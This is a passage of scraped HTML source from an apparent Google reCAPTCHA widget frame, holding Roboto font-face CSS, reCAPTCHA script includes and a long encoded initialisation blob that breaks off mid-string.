  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="yujV0Ygli621Teo7OWXyIQ" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="yujV0Ygli621Teo7OWXyIQ">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="yujV0Ygli621Teo7OWXyIQ">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/KGcoTywyNTMsTy5PKSxVRyhPLEMpKTpnKE8sMjUzLEMpLE8pKSxsKSksTykpfSxieT1mdW5jdGlvbihDLE8sdSxsKXtmb3IobD0odT1SKEMpLDApO08+MDtPLS0pbD1sPDw4fFooQyk7ZyhDLHUsbCl9LFVHPWZ1bmN0aW9uKEMsTyl7Qy5pLmxlbmd0aD4xMDQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22azhudUHDsi/DjkjCucK9wrHClEHDp8Odc8KxZ8O9BjYbwro2NE8LwrQSwq3Cg8OGwphtR3zDqcO5wpvCsX/Dt8OlwqtleMOwwqNEGcOMWhXCuQV+wr1lRn3Dgj7CmTTCoMOtP8KnC27DrMOEwqLDjkZhw7zCjcOWwpTCuMOnV8KhDUldK8Kfw7hoJSbCpVXCoGbDrcOpM00mwplsegFpbsKMwpXCvsOIe1DCnxctWCwjOn/DlWMYLDbDiGzDqBpGHF/Cu8OhwqLDqsKIwqPCoXUYw5XCtcKEwpcIDcOqV8K9w6AFw4RBw4vDtsOFwpxiH1Nje8KLWhsow755wpZpfilYQQ7Cuk/Cj8KXwrJcKC8fwqHCgMOYw4oRw6rCh8OMwrYKWsOGT3rDlgQ7UHLDiEjDhsO/wq0xwrhMKQtBwofCnid1R1l+WMORw4jDtTrDkMOADMOrFRZIaWDCiEnCrsOyw7DCuxnClcK/KsK+w6cmw5rDnsOIw7xiP8OnFcOAw4DCrCVnHQfDjBPCoG/[base64]/Cj8OOwovDiivCmEUOwp5Qw4XDlMKIwqfDtcOewqDClwPDtcOTN15DfzVQw5vDkynDgMKDcsOmCsOcw5zCjsOnKMKkw5nClVvDhMOAYcOXPQvDsHYewrt/wr9VV8OkwoPCuQwrwrBrCT5UwpvCimLDrcKtRMOjw5/[base64]/Dr8KzJMOMFUFbwp/DqhnCjMOtw6BZw4wLXMOLw7Rgw4NQwrrDtcOMwoUqHkFjw6nDg8KbRMKLcjfCti9EwrfCg8K0w6AXNh55w6vDpsOufSxmwrHDqsKDZ8Oow6rDoEVkdUrCvcONf8KSw6fDpCjCtMO7wqLCmcOzfEJxT8KMwo8mwozCssKywq/CrTbDjsKlwpYhasOQwqBoAMKXwqNOMcKhIMKpw4ZxE8KbJ8ONwr7DuWUxw41Awp0hwo8TBMOyw5tzw74Uw4tXwqfCvcO2w7sBPlnDvsK8w7shScKuw6s1woEHw57CnlzCqVlswoLDqcOjw4Zxw7VEBsK2a8K+w4HCkQ7CrXLDmUXDscKoWMKub8OaJ8KUG8Oqw6h/[base64]/[base64]/[base64]/DscKeR8KMECU0TQJRw4tTwqt0RcONw5s0UBV5D8OZQMOTw5bCvirClcOVwp7CtgXCpCTDpcKUMcKqwr1JQMObUsOpNBzDgcKTwobDrTgGwqXDnsOfAifDg8KFw5XDgxXDp8O3fS8uw6V/[base64]/[base64]/CgsKsagbCu8K3w5BxwrfDpmfDuwljw5kQF8OKwqJhw65CAcOkcWYecGsYbMOAVEIneMOjw5MdDznDgF/DpBI/Ym8sw5HDrMO7fcKfw7A9FsKbwoQ5VkzClkrCpTt7wp5Ww5XCkDTCrsKxw4zDuA/Cn0TCqjMBCcOFScKSwq8JZHHDv8KOM8K0wp3ClAgLw4HDksOqJStnwr8ieMKvw4Vbw6bCpy/DpVrCnEHDhxliw5dBDkrCmkDCksOpw5sRX2/DmsKUVTA6wpPDo8Kkw4zDthpvbMKXwqpVw748DcOUDMOzecKqwoAxB8OHJsKOfsOjw4TCqMKhWTI2VmNoFiInwolYwo/Ch8KmIcOmYzPDqsKvZG4wUMOyFMOyw7jDsMK6UR5yw6fCrw7DnDPCqcOuwp3Dhxhkw7I9BxHCt0PDv8Kowop6HiwBAj/Dn0TChCfCq8OYSsK1wqHDknJ5wobDksOYXMKoG8KwwqROGMO5PW4BFMOywpJBbQNFC8OZw7t8GXlnw77DulU+w6bDr8KUMMO6FnXDhVkuZFHDiR58I8OvfcKYN8Ogw4nCtMK0Bh8ecMKRUDTClcKfwr1HaAVHVsO6HlR/wqrCisOYX8KqCsOSw43DtMKpbMKMGMOFwrXDnMOBwrsWwqHCh2s/Nx9cdsKAUMKRQGbDpcOuw6JaKjg/w4XCtcKfHsK6JlbDr8OAS0QtwrgPS8OeJcKqwpEHw6AJD8OEw5lPwpUZwqfDvsK3fSxYG8KuaCvCjSLCpcOXwrcdwrZMwrdswozDjMKKwoLCpFbDsFbCrMOKXsOOKx88E0fDqR/Dn8KwCHlIUTtWJFTCkjV5JX4Cw5/Ci8KiLsKJDD0Xw6LDn1fDmBLCvsO/[base64]/[base64]/DhHsKXizCnsKUwoEAbcOVLwRzH3tUwpRMwo/CosOEw4fDrh0tw4TCm8KRw5zCsDwBfAN/[base64]/eEDDrsO4f8OfwrUNwoYfaC3CqsKhwr3CnsOqwrrDu8OGw6DDh8KDwonCssKVbcOuXFPDiGjCj8Omf8OOwooZbzdHOivDmithfn/Crm44wrArPl53D8OewofDgsOgwpjCnUTDkFjCk319YsOLWcK+wp9hO2DChUt6w4Z2w5zCtzhxwofCpy/DkHcKRi/DpCDDkSBbw64UYcKvHcKIIVnDiMKWwpjCu8KkwpjDi8OQP8KeTMOiwqs6wr3DhMKCwowzwrLDjsK6BmfChQgxwpPDtz3CsWHCqMKAwrp0woTCsGzCiCN/MMOiw5nCmsORTETCn8OKwqIew73CoAbCrcKAWcOYwqzDo8KCwpoWI8OJKsO4w7PDoRzCgsKiwrrChmzDgSsAWcOVR8KfScKPwotnwr/DhAELOsOQw6HCn1EeNcOPwrfDpcOQesKaw4PDn8Kew7h2Z3NFwrAVSsKZw6HDuBMewrrDkEfCkSfDoMK6w686RcKbw45ECxNlw4HCtytoCDY0d8KDAsOFTjvDlXLChk54HjEmwqvCu3wWcMKJLcOONwrDi2AAKsKTw6h/VcOLwqIhacK1wrHDkDYvQXlRMB0dFcK6w6LDjcK4ZsKWwooUw4XCrGfCggZKwozDnH7DlMOFwrVCwoHDvHXCmnRwwrkGw6LDmCoNwrp4w7vCqX/CoHZWIXwGcQ1fwrXCpsO2AMKrRD4vecOTwoHClcOUw4PCq8OBwoFrHHrDlhk2woM7YcKbw4LDmmrDhsOgw7w3w47CksKPYxzCusKZw4LDp3g/AWXClsOCwrt5CHoTQcO6w7fCu8OvOH4LwrHCncO7w4TCq8Kxw4ATPcO0IsOSw5gSwrbDhDJxDw4/HcKhalXCqsOtWFVew4nDi8Kjw75ePx/ChirCr8OEIsKiSwjClDFuw6AuH1PDpcO4csOOFW5HRsKkT0p1wq1vw7zCnMOtEAnCt28aw5XCt8OTw6AnwonDvsOwwp/DnX3DrC1xwqLDvcOQwq4ZWl9Ew7F3w6Znw77CuyhqeUbCtRnDlzVrBwwrCcO7RGEswp5kaB5+QiHCjmskwo3Di8Kuw4EzHz/DkEwvwpIUw4XCgQJpR8K8Sjdlwr5bPMOqw544wpHCl1cLwoLDh8KVJE/CrAPDllsxwoYXBMKaw5wvwqPCvsKuw53CpiIZWMKQSMOQBCrCmwvDkcKFwrtAYsO9w6oRZsOew4R3wodZOcKbJmXDlVDCu8KMPyI5wo43XQjCvQB2wqDDiMOVZcKyU8O1BsKuw43CiMOBwrF4w4J9a1nDgQhWfGdqw5N8T8K8wqMwwq/[base64]/CtlTCgcOGWX0LKy4twrHDnkocw79pHxIVcCtIwq9Fw7HCgTnDs2LCq298wrgQwqEhw7J5asKKCk3DqGjDlMKOwpBlUG9UwqfCshx6XcO0UsKkPcO4Nng/NsKpJylewpkpwrVbfcKzwpHCtMK3T8ORw7PDlk9UKAzCtCzDnMKYbU7CvcOJWwlkA8OmwoMKFFnDgh/CmzDDjsKnKnXCtsOMwoEfFxc/[base64]/[base64]/ASfDk0MUDMK9wqkWTcKvw7JPwrlEw6rCkcO9wpLDtCfDr2/Cuzd5w4Jtwr7Cp8OMw7vCun0lw7rDt0LCmcOdw6p7w4rDq0jCqTJBdygmBQfCq8KHwp9/woDDnijDkMODwqQaw6HDmMK5YsKcNcOXHCPDniANwrTCiMKmwqnCmMKrPsKueyk3wqNVI2jDscOcwopkw7PDpnbDjWnCksO0ScOiw5ldw7dYQhHCt0HDhylocQXCqnjDu8KYEmrDklx6w5LCtsOlw4HCu2tJw6N/DmjCpwlyw4zDq8OrBsO0Jw0LB1rCtmHDqMO+wo/Dr8K0w4/DmMOnw5Bhw6PCpsKjARIZw48Sw6TCui/DuMOyw6shZMOVw6FrDcK8w55Iw7cAIFHDusK6A8OuCMO8wrjDsMOPwp5xf2c/w6zDpkRNZ1LCvsOEOTtEwpLDj8Kewq1FSMOobHBHBMKXIcO9wqPDk8OrA8KOw5zDssK8dcKGBcOiWnJ4w6oWejUfR8OVMlRpezTCtsK6w5o+XEJOFMKuw6vCqi8MDB9HB8K2w7rDmcOowq/DqsKYCcOyw4TDvsKbT0jCu8Oew6HCqMKrwo5KdcOjwpvCnWTDoj7CmsO/[base64]/ClSXDgsK6a3jDnkBTw6LCuzthQzDDjRFvw4zDoVkwwqvCqsOww5fDk13CuXbCq35RIjQXw5HDrxonwoHDjsK6w4DCq1kow7xaEzXCgC1EwrrDl8O1IgHCj8O3bi/CpAfCvsOUw7zCucKIwobDuMOfWELCrcKCBSkGDsKZwqjDmRlWbSQIT8KpI8KgSlHCrnnCnsO/[base64]/DiwMqEnYjdEYaw5M1woDDmhTDnMOwYVMTZhHDhcKHw60/w5ZZTyfCkMOywp3DhcOhw73CmhrCvMOdw7E/[base64]/DtMOdZ01Bwr3DssK3eWbCsSoUwoPDuWwkI1V5R0FlwrxSfDEaw6TCnw1WemPDmVzCncO/wqd0w6vDjsOvRMOHwpgSw73CoBZqwpbDvUvCjSxgw4Zhw7p3SsKOU8O+fMK7wq5gw5TChlhxwrfDrQVCw6Eswo9uJMOKw6cwBMKba8ONwoNAbMK6EXDDrybDkcKFw7QVBsO/wp7Dq1DDuMObVcOCNsOFwo44DRtxwpNsw7TCj8OQwolCw4ZfGko6CjzCrcKXbMKvw7nCmcKJw7FbwosnDMKJP1jCoMO/w6vCp8OfwogxMsKHHRnCn8KywofDi11SHMKiBwTDqyHCu8O+YksTw5lcMcKswpTCjEdvUi1NwoDDjTjDu8KrwojCnCHCusKaDx/Dkicuwq5+wq/CpXDDr8KAwqDCisKBNXIBMMK7W3MywpHDrMO7Tn4hwqYrw6/Dv8KdZAU9DcOlw6YxNMKPYyEjw7vClsONw5pcEsO6b8K6wrE8wq0CfMKiw5Y/w5vCg8OdOVHCl8O8w4A5w5Nfw6TDu8OhIV9fBcO+A8K2FWrDpR7DtcK5wqobw5Fqwp/ChEIrbmnDscK1wpjDocKiw4fCgjg+PHkdw5cHw7HCuQdfEmXCiVfCrcODw6LDth/CgcKsL1/CkMKFZxvDksK9w6s5dsO5w5zCt2HDnMO9GcKgdMOZwpvDpFXCvcKGWsKXw5zDkAhpw6J+XsO5wpPDsGohwoI4woTCnGrDrCcWw6rCk3XDuSJcC8KyEA7CuHlTDcKJS3IeHsKcOMKvV03CoVvDk8O7aWJaw5F4wqIDXcKew6LCqcKfZmTCl8OZw4QOw7c3wqJ/WgrCh8OSwow6wr/[base64]/DoMKcw6nDu3Ysfw7DjzvCpEpbJgZew7EebMKgSlxYw7zDuxzDqmjDmMKgHsKXwq8mWcOmw5DDo27Do3cGw5jCjMOiS2Mxw4/CtE1LJMKxEErCnMOxMcO2w5gMwoUpw506wprDqSfDnMKKw6A6w5vDlcKzw4pMWjbCmAPCqMOHw5gVw47CpmfCk8O+wo3CuXxYX8KIwqknw7ILw4BLbUXDmyt1fRjCu8OZwqLDuGBGwqEZwooOwq7CgcOydcKUYEvDnMO1w7TDtMO/P8KYUAPDiCAYaMK1NmtGw43CiwzDpsOawrJFCx5Yw4kLw6jCksKEwrDDlsKcw70pIsOHw4REwpDCt8O/E8KgwrY3SlHCshXCucOiw6bDg3IRwr5LDsOWw7/[base64]/wqrDl8KaGWvDmcOdwqfDg8K4SzALw6hnMQ5/DRnDkARBfXFxwoLDgEI9WWxwVsOVwq/Dk8KpwqjDuVRWDGTCpMKQOMK+McOFw5TCvhMUw7oDVkfDhGYSwqbCqgU0w4/DvSHDosOjc8KQw7IKw4MVwrcTwpc7wrtow7LClignUcOVVsOqFz/DhmXClmV9djg0wqcuw44Nw4pRwr81wpPCscK3acKVwpjCqRxuw64ZwpXCvgcHwpliw5LCtcOrOzrChDoUAsKAwr1jw4o6w5vCgmHDosKRw5c3NXpZwr1ww41kwq9xPlgMw4LDi8ObEMONw7nCu1Y5woQRBBlRw47CrcK8w6l1w7/[base64]/DtiNdw7FbNxcyO0UjEcKCQG8Ww5NCw5zCgQN1aSfClR7Cg8K4PXguw5I1woBnNsOLCXNlw7fDucKxw4wWw73Dt1HDocOrIzodezgUwpAXAcKmwqDDugc+w7LCjykPdBfDhcO6w6bCjMO0woQMwoHDnTQVwqTCmsOMLsKNwqs/[base64]/G0YuEiRlU8OxZlAGTFlaLg7DoxHDrm8pw5DDrxVgHcOjw58RwrbDsyfDgEvDhcO8wrlDDWgrVsO4FhvCnMO1OBjDpcO3w7piwpR3McOYw5VsX8OeZApnWMOUwrnDmSxAw5fCvhLDv0/[base64]/[base64]/CqjnCrcKsw6RQw5Ibd10wwqnCmGEjw4rDscOBwq/[base64]/DqcO0dgM3VsOpeUkvV0/Dk08cNX/Co1BAL8Owwq5XLmULCBrDssKaEGZSwrzDjS7DssKtw645VGvDp8O6El/DghAzesKbSmwaw6fDvHTDvcO2w6YPw7sfDcOBcFjCmcKxwodxdUbDg8KuSgjDi8KeesKtwpTCnDk4wpbCrmpqw4AVJ8OGHU7CkU7DmBnCgcK9M8OOwp0XSMOPa8OfXcOrcsKFG1HCmThcdsKqYsK7XDkpwojCt8KswoAQG8OBSnzDmcOuw6nCsnwSccO1wolpwoA9w4/CiU42K8Kaw7dGJcOiwpolVHBPw7bDu8K9G8KOwr3DkMKaOsKWAQHDlsO9wodPwp/DpcKdwqPDssKzeMODFh4Hw7c/XMKjPsO6VgE9wrkgBwPDsHlKNFYHw63CiMK6wp9CwrfDm8OlYxrCs3/CoMKjP8OIw6nDlUHCssOjNMOtFsOFR2thw78gSsKYVMOQKcKSw7vDpi/DusKvw6McGMODa2/[base64]/woY2OyNDwrAVR8OcUMKbXFsLEgzDtsKUwofClsK8WsOnwq/Cog0nwrPDjcOFRcKGwrdQwoDChTogwpPCvcOTbcOkJMK4wpnCnMK4SsOHwp5CwrfDqcKoYxgLwrPDiz5Iwp9HMXEZwpTDmSvCpWbDqMOWfh3CqcOdcGZQeicMwqghKE4aHsKgVw1MOWoWESZ6B8OTCsOhLMKpbcKWwoAvRcOOCcOcLmTDi8OdWj/CoxTCn8Ogf8OtDFVQF8O7ZUrCqsKZV8O/[base64]/CuWJ5AA7DiXPChMOXQ3t0w53Cqi3DuFgXw4cGwo/DiMOcwqQ7TsK4P8KvQcObw74PwpfCnxMjN8KhHMKvw6vCpcO1wr/[base64]/[base64]/DuQhSb3vCmMO1CMOjcGtoTydJw63Cn2gDDmgsw53DrcOew7NQwrvDmVQ9Whshw7XDoCc+wobDtsOTw4I4wrIdBE3DtcOQZcOYwrgkPsKywpp0NC/[base64]/w7pJwpzCv8KYJyfDtkrDpMOZwpguwrUWeMKHw5jCkFDCrcKAw77DhcO8IiTDssOIw5DDgDDDrMK6TnfCglofw4nCuMOnw4Y9EMOZw7/Clnpvw61hw5XCtcOuRsOnJB7CocORcnrDnHU/[base64]/CpcKdNAh0InjCtsOdw4PCrUXDq8KUaMKWDMOidUDCtcKpT8KJH8KjaSTDiCoUdF/DssOXO8K7w43CgsK4LMKUwpQPw69AwozDjQIjWA/DvmTCiT1JMcO9ecKWDsOhMMKrHcKjwrQvw43DsCjCkMOydsOKwrvCk0/[base64]/wrnDr8OtwrMpw4/Ck1jDhSvCl8KswrDCsMOGwp/CgcOHwq7CrsOCXFoXQcKEw5pcw7A/RUTDkSHCu8Kaw4rDgMOnEsKNwobChcOyLXcBVyUpVMK+bcOBw67DgnnDlwwOwpDCqMK0w57DgjrDll7DmzrDtnrCoDgQw5kAwoMjwohTw4zDpw0Cw45Pw7LCu8OTAsKVw4tcfMKEw4bDoUvCvXp3T1p/A8OmQxDDn8KvwpcmRA3Ct8ODK8OOJ056wotZUiszEDYOwoBrYWU4w70Ow5NJQ8OBwo1Ef8OPw6/DilB7UMOnwqPCscO/[base64]/J004wpkaw5xlNGrDtgTCuMOiw7cYw4fDmsObw5lDw6hww7IHwrjCm8ONSMOENBhiPw/ClMKVwp8LwqPDtMKrw7k7FDFbXg8Uw6xQWsO6w7w3fsKxQQV/[base64]/DmwXDhXjDr8KpJcKgw4zDqg7ClCcwwowbXsKpHXfDqcKyw4bDgsOUc8KkWxpDwoZ/[base64]/DvRgmCMKYwq00w61Hw55zbAgrfsOow7NpGXBqw4hSwpPDj1YvIcK0XQJXCm7CmADDknlWw6Qjw7LDmcKxOcKoRy18WcOlPMO6wp0NwrU/ORzDhHhaNcKbUEzCrBzDg8OzwpwbTcK1T8OpwqNuwrFqw7TDgDBfw7AFwpxwCcOONF8zw67DisKQMDTDiMO+w5hUwp5Vw4YxT1zDiV7DiF/[base64]/CksO+O0LDpMOjw7YHw4rDoWjDqzA8wr7DrWowwpfCtMK6QcKxwrrCjMOBDzUvwojCiU47E8OnwpIUYMOPw5IEQ3JwOMOAbsKxSzbDjAVywqVCw4DDt8KOwqMPVsOhw77CjMOewo/DgnHDo0NawpTCkMKCw4fDhcOcacKPwoMhCnpObsO/wr3CtiQhGBDCqcO2ay5bw6rDhxddwqZsYsK6F8KnQMOcUzgWNcOHw4LDokxkw7M1LcKHwp4/[base64]/O8OHw6PCugTCvsKKZMOSQcO4wotqwpZfHDEsw7XCrFzCgsO0HsOVw5N+w71FOcOkwrpiwpjDtz4YFjkOYkIZw5dzVsOhw493w5XCpMO0w40fw7/[base64]/DtsOuZcOSwqI2fMO6UkN7ShrDosOof8KgwrjCrsOUT1bChx/CiG/[base64]/[base64]/Cl8KlDz7DlWhHbTHDky3Dg1kub8OaJ8K4wozDisKUWsKwwoALw51dRHcYw5Y5w4LClsK2esKFwohlw7QRIcOAwqDCm8OSwp80P8K0wrtAwqPCtU7CuMOUwp/DhsK4w6AdacKyf8Krw7XDqUDCvsKgwowDPBQtSkjCr8O8R0EnJsOcWm7DisOZwr7Ds0Qqw5LDhVDCi1zCnzpyLcKPwqHCr3pvw5fCni1Hwq/DpmDCj8OVKWc7wrTCgsKLw5LCgkvCscOlO8O1Rw4FOiBQbcOMwqHDjV9yaAbCsMO+w4jDqcOkR8KDw6RSQzjCqsO6Qz4fwr7CkcKiw5lTw5IXw5zCnMKmfQIEa8OGRcOmw5/CosKKfsKww5AxZsKzwoPDniJ8f8KWdcOLKcO9bMKPBS/[base64]/AVgge8KLwrbCuhArwoTCmSLCohMgw7BHGyIWw63DuGxnWEDCvT5Pw5XCqiTCoVAhw4tIMsO5w4TDjR/DqMKMw6hVwrDCpmZxwpNFc8O6ZcKuaMK0BUDDjF8BOm47AcODDSkww4XCjU/[base64]/DrmMWw6vDiMK4wq7CiMK/w519SMOVw6wDMsKYNUEQwo/DgitqYFUgNBXDl1bDoDBwZx/CmsOqw7d0XsKEOxJnw6huUMOCwqJgw4fCqAgcd8OVwpplesKXwo8pfFtXw6gVwoAawpnCkcKMw4rDjW1Qw4YGw6zDrA0vCcO/wodpQMKXeFDCtBbDl0UbWMK7HmfCkxZCJcKbHMOTw43CrRLDhVcnwr9XwpF7w5cyw4bDvcOow6LCh8KCYgXChTsrXX4PCB0cwptAwoAfwqF+w41iJl/CtjjCscO2wp5Zw4kjw47Cu2pHw5TCpQ/[base64]/DkMOdU8Oywo/[base64]/CsMOfwq/CnRM+chVvw6HDrWDChxVMO2h4w53Dg05KfwVPMMKrfcOLPSXDnsKyRsOkw6cRZnJAwonCpcOGAcKwBSFVHcOMw6nCmy7ClnwAwpLDosO+wpbCqsO0w6bCssKRwqMkw7rCuMKVOcO/wrjCvRRmwrMqUzDCiMKWw6/Ds8KmE8OCJ3bDkMO0TT3Dml/DuMKzw782S8K8w5rDg1jCt8OdbRt/FsKLKcOVwqrDqMKDwpFJwrTDnEQHw4bDsMKtw5dHLcOkeMKfT3zCuMOzDMKawqEkEWcJRsKTw7IYwqBgJMKnN8Kqw43DghDCqcKDEMOidF3Di8Oga8KcHMOAwol6wp/ClsKYcxM9S8O6X0Iaw69lw6JtdRAGT8KtRTpueMOUZBDDnFDDkMKhwq9Swq7Cu8KBw5/DicK0PEZwwo1ac8O0XBfDk8OYwpordVhuw4PChGDDpQpVcsKdwplNw756esKcUcKiwr7DmVRoaCdSDnfDmFvChU/CkcOfwqfDnMKlGsO1L0NWwo7Dqg8EO8KEw4nCpkIsK2/[base64]/[base64]/CpsKZw5NLwqZxZCg+Ty0WdMOMRgXDjcKjYMKEw5d/[base64]/[base64]/A2IwGCvDv8O7w6BkWMKKw5fDjsOkJsOgScODPMOrJ2vCjcOowrbDmcOydCQOZm7Cjlhawo/[base64]/[base64]/CsxAYw4rChsOcKVnCgMKIY8OXO8OTwr7DrhLCsWNFUXPDuVMkw4zCrAprJsK1H8O8NyXDj2zDk0ciRMOgFcOtwpLCnW4yw6bCrsO+w4kgJR/DrTt1ERLDnhMnwq7DrSXCmGDCsXQJwoYHwr7CnW5QJkEzdsK0JX0scMKqwqcDwqFiw4IIwpIOVxTDmgZTJMOHL8Kcw6DCvsKUw7/CsExgUsOww6V2DMOfFF8NWEojwqojwpdywpvDkcKyfMO6w5PDmsK4akcMOHbDkMO1wrQKw7N6w7nDuDXCm8OLwqllwqLCmQnDksOaGD4aIznDq8OYUW8zwqnDvkjCuMOqw6FmHXEiw74bF8O/XcKtwrFVwrQqFcO6w4jCssOtRMKAwp1RRBfDn2geRMKhaULCvmY2w4PCrSYkwqYBAcKqOUDCvzfCt8OgPUbDnXI2w6MJCsOnMsOuews7EVnCg2nDg8OKX2vDmWHDmzwGdsKqw780w7XCvcKoVDJvCU0rOcOrw4HDhsO/wprDrgplw75hXHzClMOJCUjDucOywrk5A8O8wqjCojo7DMKzPQjDrgLCgcOFT29Ew59YblPDqSouwo3DsD7Cr0AHw5BQw5XDrXMdDsK5bsKZwq46wo4NwoMrwpPDjsKPwqvDgiXDncOoRj/Ds8OXMMKwaVbCsicswpZcLsKOw7vChcOiw7Brw55dwpoMZG/DjDvCrAElwpLCnsOLcsK/A2M9w418wpPDucOrwp3Dm8KIwr/ClsKowp4pw5ISUXZ0wpgANMO5w4DDuFN+OE1UfsObwrbDhsOWDkLDtmDDswx4OMKAw63DlcKewqfCoUNowp3CqcOdfcO6wq0dKDDCmsO+ZCo8w7HDpDHDhiETwqdiGFZtFH3DvDjCi8O/DhvDksOKwoQwR8KbwrnDn8OewoHCsMO7wojDlk7Cv2HCpMODXHXDtsODbETCocOfw6TCiD7DgcK1JjDCvMKjacKHwqzCpBvDlSB/w70eaUrDg8OCNcKCbcOtU8OdacKgwp0EQljCjyrCnMKeF8K2w4/DkBDCuDUmwqXCvcOfwpjCjsO6InfCjsK1w5VPMEDCh8OtPl5hEXfDvcK1VVEySMKXKsK6UsKEwqbCh8O7csOJV8KLwppgeWvCucK/[base64]/DocOcw5PCqwwwwovCiUoQABLDtnLCkiUrw7nCk8OnSsKMwovDhMKJwokyfQzCpSXCk8KKwrLCi2Ifwp8NfsOiwqTCpMKuw7HDkcKRK8OEW8Omw7jCkcK3w5TDmi/DtmV6w5fDhAfCgAxWw5/DoBBewo/DqEZqw4PCmm7DumzDgcK5LMOPPsOsQ8Kmw6cmwrrDi2DCvMOqwqc/w4MDHVcKwq1EIXdqwrsVwpBPwq0sw53CgcK3dMOYwonDgsK/IsOgI310J8KOIBTDrGzDkTjChsOREcOFFsK6wrkxw67CtmzDscOzw7/Dv8OcYWJAw6w5wq/[base64]/[base64]/wrHCqsKSw7TCvsKPw59pYiMIfUsLeTjCiMKrQGhewo/CmB/CiDwxwpEOw6IJw5LDucKtwpQHw6bDhMKkwozDkE3DuQfCu2tJwpdKFVXClMO2wpPChMK7w47Ch8OXX8KjcsOmw6rCmFnCicKZwrgTwrzDglIOw5bDkMKfDmcfwqLCvQzDhA/ChMONwozCoGdJwr5QwrbCosOYJcKRTMOSe2FmOiEdV8OAwq8ZwrAjXU85QsKOcEwCe0LDk2JOCsOgIjh9HsO3FmTChEbChGYzw6Viw5bClsOaw7lfwqTDpjMMdDBmwovCssOGw6/ConDDhi/DlMOewqJEw6rCuC9IwqjCglvDs8KkwoHCiUEBwrkdw7xiw4XDh1HDrWPDrFXDtsKScRXDsMK4wrrDsFwLwo0vJMO3woF7JMKQfMOfw7nCuMOCey3DtMK1w5tVwqBow6LDkSddJyTDvMKHw67DgEhGR8OUwq/CpcKafTrDscOpw6BzTcO8w4Q5BcK3w5NpAMKYfybClcK5D8OWbWXDgWRpwqYvHmLCmsKBwrzDr8O2wo7Do8OsblYTwo3DkcKzw4BrSmPDqMOrYFDDj8OubU/DscOww7EmRcKaSsKkwpZ4R1/[base64]/w5sQYXU6wqnDocKIGUkSX8OVwoh7esKqwoHCgX/Dm8K0P8OJa8O4csOFVcK9w7JZwr9Nw6M6w4wjw6wwWTHCngnCoFZnw5Akw4wsIT3CmMKFwpPCpMK4O27DqS3Do8KQwprCk3lyw5rDhsK4NcK8AsO4wo7DqmFiwpHCuk3DnMOXwp7Cj8KGJcKhGiEJw4XChlluwp9TwoFLN3FkYVXDtsOHwpISYRJdw4HCpi/DmmPDlhYmbVIAIFMqwpIwwpTCv8OSw53DicK9YsO6w4YowqgAwqRCwrbDjcOJwpTDjcK8NMOJGSshSUNVUsOcw7tqw5UXwqAlwpPCnDobQlJiasKBMcKWWkjDn8OucHp8wqrCvsOUwo/DgmzDm0zCuMOEwr3CgcK2w48cwoLDl8OTw7TCsCRpMcKywrfDs8Klw5pwaMOvw4TClMOfwpcrBcOjBBHCtlAywrnCosOcJhrDpiBaw4BqeiRETmbClcOpWS0UwpdQwrYOVRNWSVoyw7vDjsKDwp5wwo57CWoEd8KbLxU2EcKQwp3Ck8KFYMOqO8OSw5/Cu8KTCsOuMMKGw4c0wpolwprCrcKJw78xwrs5w7vDpcKycMKyV8KTBGrDoMKLwrMNJHXDtsOtAX3DuWbDtG3Cpy0McC3Ciy/DjXBYK0h3asOjasOEwpJHOHbDujNCFMKkYzZFwr4Ww6jDq8KVAcK9wrfCpMKOw5Fkw7piE8KSJU/DtsOBC8OTwoPDggvCpcO6wrxsQMKsSWjCosK3fWBEG8Kxw6/CpS3CnsOcBll/woHDgjPDqMOPwrLDi8KoIgjDhcOww6PCpkrDp1cew5XCrMKiw78Kwo4cwpzCgcO+wprDjQPCh8OPwofDrC8mwqZawqIbwpjDm8OcHMKXw4h3OcOaC8OpSU7CvcOPw7cBw7bDlg7CijhlezPCkB9XwoPDjhVkVCfChyjCgMONWsKKwqcUei/[base64]/[base64]/DuMO4DsKjwojCssONw7QDGsOcwpgJwpzCrgNKwrAew6c1wpd7ZCjCtht7w5YTSMOrbsOaWcKXwrI5C8OZfMO2w5/CkcOFGMKww6PDrU1qKw3DtVLDlR/Dk8Krwr1Kw6QwwpMqTsKswqxJwoNFIk3ClMOewrrCpcO/woHDqMOEwqjDtG3CgMKowpdJw603w4DDhULCtRLCsyYTNcOVw4pow4zDsRfDu2rCnD4uMxzDkEHCsiciw7s/[base64]/DiXJFX8O+w6wBdkrCm0vDpMKAw5zDlDHCisKpw5hmwrnDnS5BDGkbFV5sw4c1w5DDmQbCrzXCqhMiw4g/GGwIEyDDt8OMZ8OawrEAITx0VkjDuMK8WRxUH09xUcOXRsKWNR10RFPDtsOGUsKBIUFmZFRWQwk2wpjDvQpSHcKbwr/CqS7CoAhrw4ICwrYfHE0bw7XCg0XCsWbDncKiw7Zlw4oWZ8O0w7c2w6LChsKsOVHDi8OdUMKrFcKuw7bDqc